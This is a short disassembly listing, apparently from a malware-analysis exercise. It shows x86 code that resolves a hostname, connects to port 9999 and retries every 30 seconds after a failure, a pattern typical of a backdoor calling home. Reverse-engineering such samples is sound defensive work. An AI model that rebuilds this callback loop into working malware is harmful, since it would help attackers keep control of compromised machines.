 004012C5 mov [ebp+name], eax
004012C8 mov eax, [ebp+name]
004012CB push eax ; name
004012CC call ds:gethostbyname
004012D2 mov [ebp+var_1BC], eax
004012D8 cmp [ebp+var_1BC], 0
004012DF jnz short loc_401304
00401304
00401304 loc_401304:
00401304 mov edx, [ebp+var_1BC]
0040130A mov eax, [edx+0Ch]
0040130D mov ecx, [eax]
0040130F mov edx, [ecx]
00401311 mov dword ptr [ebp+var_1CC.sa_data+2], edx
00401317 push 9999 ; hostshort
0040131C call ds:htons
00401322 mov word ptr [ebp+var_1CC.sa_data], ax
00401329 mov [ebp+var_1CC.sa_family], 2
00401332 push 10h ; namelen
00401334 lea eax, [ebp+var_1CC]
0040133A push eax ; name
0040133B mov ecx, [ebp+s]
00401341 push ecx ; s
00401342 call ds:connect
00401348 mov [ebp+var_1B4], eax
0040134E cmp [ebp+var_1B4], 0FFFFFFFFh
00401355 jnz short loc_40137A
004012E1 mov ecx, [ebp+s]
004012E7 push ecx ; s
004012E8 call ds:closesocket
004012EE call ds:WSACleanup
004012F4 push 30000 ; dwMilliseconds
004012F9 call ds:Sleep
004012FF jmp loc_40124C